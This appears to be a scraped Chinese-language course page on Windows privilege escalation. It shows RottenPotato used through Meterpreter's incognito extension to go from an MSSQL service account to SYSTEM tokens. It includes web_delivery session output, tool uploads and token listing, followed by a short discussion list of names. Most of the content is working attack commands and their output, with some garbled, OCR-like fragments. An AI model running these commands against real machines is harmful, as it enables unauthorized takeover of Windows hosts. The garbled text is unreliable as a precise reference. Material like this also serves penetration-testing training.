 Windows提权信息收集
05
提权工具脚本
RottenPotato：
将服务帐户本地提权至SYSTEM
load incognito
list_token –u
upload /root/rottenpotato.exe .
execute -Hc -f rottenpotato.exe
impersonate_token "NT AUTHORITY\\SYSTEM"
将SYSTEM token添加到impersonate user tokens下
msf exploit(web_delivery) >
[*] 192.168.56.102   web_delivery - Delivering Payload
Sending stage (885806 bytes) to 192.168.56.102
[*] Meterpreter session 7 opened (192.168.56.1:8181 -> 192.168.56.102:49329)
sessions -i 7
[*] Starting interaction with 7...
meterpreter > getuid
Server username: NT Service\MSSQL$SQLEXPRESS
meterpreter > getprivs
============================================================
Enabled Process Privileges
============================================================
SeAssignPrimaryTokenPrivilege
SeIncreaseQuotaPrivilege
SeChangeNotifyPrivilege
meterpreter > cd C:\\Users\\Public
meterpreter > upload /ftp/just_dce_copy/just_dce_64.exe .
[*] uploading  : /ftp/just_dce_copy/just_dce_64.exe -> .
[*] uploaded   : /ftp/just_dce_copy/just_dce_64.exe -> .\just_dce_64.exe
meterpreter > use incognito
Loading extension incognito...lsuccess.
imeterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be availab
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
NT Service\MSSQL$SQLEXPRESS
WIN-009P3R85202\Administrator
Impersonation Tokens Available
========================================
No tokens available
讨论区
任耀祖
1
陈健
1
Alex
1
刘金山
1
高先志
1
老师 mingy
apache www mysql
老师 mingy
syetem